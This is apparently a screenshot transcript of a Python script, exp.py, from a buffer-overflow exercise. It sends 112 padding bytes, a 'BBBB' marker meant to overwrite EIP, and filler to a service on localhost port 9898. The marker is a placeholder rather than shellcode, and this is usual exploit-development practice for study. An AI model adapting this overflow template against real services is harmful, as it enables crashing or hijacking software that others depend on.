 exp.py ×
1 #!/usr/bin/env python3
2
3 import socket
4
5 length = 2000
6 offset = 112
7
8 payload = b"".join(
9     [
10         b"A" * offset,
11         b"BBBB",             # BBBB will be stored in EIP
12         b"C" * (length - offset - 4)
13     ]
14 )
15
16 s = socket.socket()
17 s.connect(('127.0.0.1', 9898))
18 print(s.recv(3000))
19 s.send(payload)
20 s.close()